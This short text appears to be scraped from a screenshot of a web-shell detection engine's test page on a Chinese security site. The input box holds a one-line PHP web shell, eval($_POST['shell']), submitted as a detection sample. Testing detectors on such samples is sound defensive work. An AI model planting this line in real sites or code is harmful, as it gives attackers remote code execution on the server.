 stack.chaitin.com/security-challenge/webshell/index
CT STACK 工具 博客 漏洞库 XRAY PoC 活动 工具 请输入您要搜索的内容 创作中心 登录 提交工具
牧云 WebShell 检测引擎社区版（Aka.关山）Beta 1.0.0
候君来测
Cloudwalker WebShell Detection Engine Community Edition (Aka. Guanshan) Beta 1.0.0 Waiting for you to test
1 <?php
2 eval($_POST['shell']);
提交检测
CSDN @Peterpan00000